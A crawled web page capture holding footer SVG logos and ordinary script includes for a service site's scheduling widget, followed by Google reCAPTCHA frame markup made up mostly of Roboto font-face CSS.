<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1705378410952"></script>

  
  <script>
    (function (w, d, s, o, f, js, fjs) {
    w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
    js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
    js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_tote', 'https://js.bookwithtote.com/widget.js'));
    _tote('init', {"token":"highlevel","buttonText":"Schedule Service Online","contentStatementText":"Welcome to MasterCraft! We're Here to Serve You!"});
    </script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubmV3c3VtbWl0bGVhZGVyc2hpcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xc6b5e65ceic
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
